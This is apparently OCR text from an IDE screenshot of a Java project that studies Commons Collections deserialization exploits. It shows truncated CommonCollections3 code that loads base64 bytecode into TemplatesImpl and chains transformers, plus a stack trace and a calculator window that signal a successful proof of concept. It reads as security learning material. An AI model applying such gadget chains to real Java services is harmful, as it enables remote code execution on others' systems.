 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - CommonCollections3.java
maven3-jdk8 src main java com summer cc3 CommonCollections3
CommonCollections3
Project
Project
com.summer
cc1
BasicLearn.java
CommonsCollecti
CommonsCollecti
cc3
CommonCollectio
cc5
CommonsCollecti
cc6
rmi
templatesImpl
Evil
EvilBCEL
Learn
TestDefineClass
test
unserialize
CommonCollections3.java CommonsCollections11.java TemplatesImpl.java ChainedTransformer.java
AnnotationInvocationHandler.class AbstractMapEntryDecorator.java InstantiateTransformer.java TrAXFilter.java
AbstractTranslet.java
22
23 public static void main(String[] args) throws Exception{
24 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAAD
25 TemplatesImpl templates = new TemplatesImpl();
26 setFieldValue(templates, fieldName: "_bytecodes",new byte[]
27 setFieldValue(templates, fieldName: "_name", value: "feng");
28 //setFieldValue(templates,"_tfactory",new TransformerFac
29
30
31
32 Transformer[] transformers = new Transformer[]{
33 new ConstantTransformer(Class.forName("com.sun.o
new InstantiateTransformer(
Database
Maven
Run: CommonCollections3
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Ab
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Templat
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImp
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 20 more
Process finished with exit code 1
Structure
Favorites
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
All files are up-to-date (moments ago) 78:1 CRLF UTF-8 4 spaces